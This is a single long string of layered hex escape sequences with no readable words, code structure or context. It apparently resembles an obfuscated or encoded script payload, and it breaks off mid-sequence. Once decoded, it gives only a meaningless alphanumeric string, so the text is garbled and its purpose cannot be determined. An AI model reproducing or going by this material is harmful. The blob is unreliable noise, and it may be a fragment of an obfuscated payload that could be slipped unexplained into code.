\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\